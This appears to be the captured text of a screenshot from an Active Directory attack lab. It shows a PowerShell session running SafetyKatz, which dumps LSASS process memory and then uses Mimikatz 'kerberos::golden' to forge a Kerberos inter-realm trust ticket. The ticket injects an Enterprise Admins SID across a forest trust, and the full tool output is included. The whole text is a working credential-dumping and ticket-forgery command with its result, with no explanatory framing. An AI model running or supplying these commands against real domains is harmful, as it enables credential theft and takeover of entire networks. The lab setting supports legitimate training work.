 PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "kerberos::golden /domain:eu.local /user:administrator /sid:S-1-5-21-36574
28294-2017276338-1274645009 /aes256:b9111b5f59113d3c5145f5e21aebba41733e1e35678f2e08e203bf77f0819be8 /service:krbtgt /target:
euvendor.local /sids:S-1-5-21-4066061358-3942393892-617142613-519 /ticket:C:\AD\Tools\sharedwitheu.kirbi" "exit"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:eu.local /user:administrator /sid:S-1-5-21-3657428294-2017276338-1274645009
/aes256:b9111b5f59113d3c5145f5e21aebba41733e1e35678f2e08e203bf77f0819be8 /service:krbtgt /target:euvendor.local /sids:S-1-5-2
1-4066061358-3942393892-617142613-519 /ticket:C:\AD\Tools\sharedwitheu.kirbi
User      : administrator
Domain    : eu.local (EU)
SID       : S-1-5-21-3657428294-2017276338-1274645009
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4066061358-3942393892-617142613-519 ;
ServiceKey: b9111b5f59113d3c5145f5e21aebba41733e1e35678f2e08e203bf77f0819be8 - aes256_hmac
Service   : krbtgt
Target    : euvendor.local
Lifetime  : 1/27/2021 9:30:16 AM ; 1/25/2031 9:30:16 AM ; 1/25/2031 9:30:16 AM
-> Ticket : C:\AD\Tools\sharedwitheu.kirbi
 * PAC generated
 * PAC signed